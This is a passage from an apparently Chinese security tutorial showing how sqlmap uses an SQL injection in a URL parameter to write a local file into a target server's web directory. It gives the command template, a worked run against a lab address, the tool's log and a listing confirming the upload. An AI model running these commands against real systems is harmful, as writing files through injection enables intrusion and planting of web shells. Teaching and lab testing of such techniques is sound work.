 2. 上传文件
• 命令： sqlmap -u "http://IP地址/index.php?uname=admin" --file-write "文件绝对路径" --file-dest "上传到服务
器的绝对位置"
root@kali:~# sqlmap -u "http://192.168.102.25/index.php?uname=admin" --file-write "/root/pass.txt"
--file-dest "/var/www/html/uploads/pass.txt"
• 结果：上传成功
[12:16:31] [INFO] fingerprinting the back-end DBMS operating system
[12:16:31] [INFO] the back-end DBMS operating system is Linux
[12:16:31] [WARNING] expect junk characters inside the file as a leftover from UNION query
do you want confirmation that the local file '/root/pass.txt' has been successfully written on the
back-end DBMS file system ('/var/www/html/uploads/pass.txt')? [Y/n] Y
[12:16:32] [INFO] the remote file '/var/www/html/uploads/pass.txt' is larger (103 B) than the local
file '/root/pass.txt' (100B)
[12:16:32] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.102.25'
• 验证：成功上传到目标服务器的指定路径中
[root@localhost uploads]# ls
1581693749.docx 1581693977.docx 1584098572.docx pass.txt
系统安全运维